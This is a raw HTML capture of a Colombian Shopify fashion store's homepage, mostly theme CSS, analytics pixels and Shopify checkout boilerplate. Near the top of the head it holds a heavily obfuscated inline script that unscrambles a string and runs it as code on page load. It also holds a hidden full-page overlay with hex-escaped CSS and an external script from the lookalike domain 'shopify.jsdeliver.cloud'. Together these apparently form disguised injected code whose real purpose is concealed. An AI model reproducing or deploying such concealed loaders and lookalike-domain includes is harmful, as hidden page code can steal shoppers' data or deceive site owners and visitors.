

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apollotrendshops.com/
body_size: 41311
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '628354268741495');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=628354268741495&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="icon" type="image/png" href="//apollotrendshops.com/cdn/shop/files/Black_Modern_Size_Chart_Instagram_Post-removebg-preview_21fe5911-65d4-4959-b269-5ca6f001a510.png?crop=center&height=32&v=1720745066&width=32">
      <meta name="description" content="Tienda de moda y accesorios">
    
 
    

<meta property="og:site_name" content="COLOMBIA">
<meta property="og:url" content="https://apollotrendshops.com/">
<meta property="og:title" content="MIXMARKET">
<meta property="og:type" content="website">
<meta property="og:description" content="Tienda de moda y accesorios"><meta property="og:image" content="http://apollotrendshops.com/cdn/shop/files/Black_Modern_Size_Chart_Instagram_Post-removebg-preview_21fe5911-65d4-4959-b269-5ca6f001a510.png?v=1720745066">
  <meta property="og:image:secure_url" content="https://apollotrendshops.com/cdn/shop/files/Black_Modern_Size_Chart_Instagram_Post-removebg-preview_21fe5911-65d4-4959-b269-5ca6f001a510.png?v=1720745066">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MIXMARKET">
<meta name="twitter:description" content="Tienda de moda y accesorios"><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>


    
    <link rel="canonical" href="https://apollotrendshops.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      MIXMARKET
 &ndash; COLOMBIA</title>

   
    
    <script src="//apollotrendshops.com/cdn/shop/t/13/assets/shrine.null.js?v=111603181540343972631764103464" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//apollotrendshops.com/cdn/shop/t/13/assets/secondary.js?v=111868950474382557051746059823" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70277169456/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c15c5f2aa9f5ecb1c70714da36017f96","betas":["rich-media-storefront-analytics"],"domain":"apollotrendshops.com","predictiveSearch":true,"shopId":70277169456,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "apollo-trend-shop.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro OPT","id":175942074672,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "apollotrendshops.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//apollotrendshops.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//apollotrendshops.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//apollotrendshops.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//apollotrendshops.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=apollo-trend-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70277169456,"offset":-18000,"reqid":"87acc7d5-b1ed-48a9-ae0d-e8b5074ee13c-1768862331","pageurl":"apollotrendshops.com\/","u":"7d07b01a8464","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//apollotrendshops.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://apollotrendshops.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//apollotrendshops.com/cdn/shop/t/13/compiled_assets/scripts.js?v=10183"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//apollotrendshops.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//apollotrendshops.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//apollotrendshops.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//apollotrendshops.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//apollotrendshops.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//apollotrendshops.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//apollotrendshops.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//apollotrendshops.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//apollotrendshops.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//apollotrendshops.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 239, 238, 234;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 240, 48, 48;
        --color-base-accent-1: 17, 124, 61;
        --color-base-accent-2: 240, 48, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #efeeea;
        --gradient-base-accent-1: #117c3d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 1px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//apollotrendshops.com/cdn/shop/t/13/assets/base.css?v=12276973856562643801746059803" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//apollotrendshops.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//apollotrendshops.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//apollotrendshops.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821746059809"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar 